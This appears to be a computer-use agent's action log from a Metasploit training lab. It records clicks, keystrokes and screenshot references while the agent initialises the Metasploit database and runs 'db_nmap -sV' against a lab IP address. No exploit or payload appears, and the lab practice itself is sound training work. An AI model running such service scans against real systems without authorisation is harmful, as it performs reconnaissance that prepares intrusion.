
Step: Copy the msfdb init command and bring the Tilix terminal back in front
{"action": "double_click", "coordinate": [773, 231]}
{"action": "left_click_drag", "start_coordinate": [842, 231], "coordinate": [750, 231]}
{"action": "right_click", "coordinate": [786, 230]}
{"action": "left_click", "coordinate": [802, 237]}

{"action": "left_click", "coordinate": [328, 7]}

Step: Run msfdb init in msfconsole, then copy the db_nmap -sV 10.10.105.209 command from Task 5
{"action": "key", "text": "ctrl+shift+v"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [512, 240]}
{"action": "scroll", "coordinate": [214, 398], "scroll_direction": "down", "scroll_amount": 10}
{"action": "left_click", "coordinate": [250, 295]}

{"action": "scroll", "coordinate": [294, 319], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [300, 332], "scroll_direction": "up", "scroll_amount": 10}

{"action": "scroll", "coordinate": [300, 332], "scroll_direction": "down", "scroll_amount": 5}
{"action": "left_click_drag", "start_coordinate": [209, 308], "coordinate": [436, 309]}
{"action": "right_click", "coordinate": [427, 312]}

{"action": "left_click", "coordinate": [450, 319]}
Step: Run db_nmap -sV 10.10.105.209 twice at the msf6 prompt
{"action": "key", "text": "alt+Tab"}

{"action": "key", "text": "ctrl+shift+v"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+shift+v"}
{"action": "key", "text": "Return"}


Step: Quit msfconsole, rerun 'msfdb init' (database already started), and relaunch msfconsole
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [549, 187], "coordinate": [595, 188]}

{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [526, 241]}
{"action": "middle_click", "coordinate": [526, 240]}

{"action": "key", "text": "Return"}
